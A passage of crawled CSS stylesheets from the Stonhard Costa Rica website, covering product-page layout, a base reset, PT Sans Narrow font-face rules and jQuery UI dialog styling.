    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.cr/css/base.css
body_size: 7327
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.cr/css/fonts.googleapis.family.pt.sans.narrow.css
body_size: 1307
content:
/* cyrillic-ext */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCLwR26eg.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCCwR26eg.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCIwR26eg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCGwR0.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.cr/css/dialog.css
body_size: 6440
content:
/*!
 * jQuery UI CSS Framework 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.5;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
	clear:both;
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0); /* support: IE8 */
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
/* rtl:ignore */
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
/* rtl:ignore */
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
/* rtl:ignore */
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
/* rtl:ignore */
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
/* rtl:ignore */
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
/* rtl:ignore */
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}

/* WP buttons: see buttons.css. */

.ui-button {
	display: inline-block;
	text-decoration: none;
	font-size: 13px;
	line-height: 26px;
	height: 28px;
	margin: 0;
	padding: 0 10px 1px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	-webkit-appearance: none;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	white-space: nowrap;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #555;
	border-color: #cccccc;
	background: #f7f7f7;
	-webkit-box-shadow: 0 1px 0 #cccccc;
	box-shadow: 0 1px 0 #cccccc;
 	vertical-align: top;
}

.ui-button:active,
.ui-button:focus {
	outline: none;
}

/* Remove the dotted border on :focus and the extra padding in Firefox */
.ui-button::-moz-focus-inner {
	border-width: 0;
	border-style: none;
	padding: 0;
}

.ui-button:hover,
.ui-button:focus {
	background: #fafafa;
	border-color: #999;
	color: #23282d;
}

.ui-button:focus {
	border-color: #5b9dd9;
	-webkit-box-shadow: 0 0 3px rgba( 0, 115, 170, .8 );
	box-shadow: 0 0 3px rgba( 0, 115, 170, .8 );
}

.ui-button:active {
	background: #eee;
	border-color: #999;
	-webkit-box-shadow: inset 0 2px 5px -3px rgba( 0, 0, 0, 0.5 );
	box-shadow: inset 0 2px 5px -3px rgba( 0, 0, 0, 0.5 );
	-webkit-transform: translateY(1px);
	-ms-transform: translateY(1px);
	transform: translateY(1px);
}

.ui-button[disabled],
.ui-button:disabled {
	color: #a0a5aa !important;
	border-color: #ddd !important;
	background: #f7f7f7 !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-shadow: 0 1px 0 #fff !important;
	cursor: default;
	-webkit-transform: none !important;
	-ms-transform: none !important;
	transform: none !important;
}

@media screen and ( max-width: 782px ) {

	.ui-button {
		padding: 6px 14px;
		line-height: normal;
		font-size: 14px;
		vertical-align: middle;
		height: auto;
		margin-bottom: 4px;
	}

}

/* WP Theme */

.ui-dialog {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100102;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 6px rgba( 0, 0, 0, 0.3 );
	box-shadow: 0 3px 6px rgba( 0, 0, 0, 0.3 );
}

.ui-dialog-titlebar {
	background: #fcfcfc;
	border-bottom: 1px solid #dfdfdf;
	height: 36px;
	font-size: 18px;
	font-weight: 600;
	line-height: 36px;
	padding: 0 36px 0 16px;
}

.ui-button.ui-dialog-titlebar-close {
	background: none;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #666;
	cursor: pointer;
	display: block;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0;
	width: 36px;
	height: 36px;
	text-align: center;
}

.ui-dialog-titlebar-close:before {
	font: normal 20px/1 dashicons;
	vertical-align: top;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 36px;
	width: 36px;
	height: 36px;
	content: 'X';
	color:#0099d8;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.ui-button.ui-dialog-titlebar-close:hover {
	color: #00a0d2;
}

.ui-dialog-titlebar-close .ui-button-text {
	display: none;
}

.ui-dialog-content {
	padding: 16px;
	overflow: auto;
}

.ui-dialog-buttonpane {
	background: #fcfcfc;
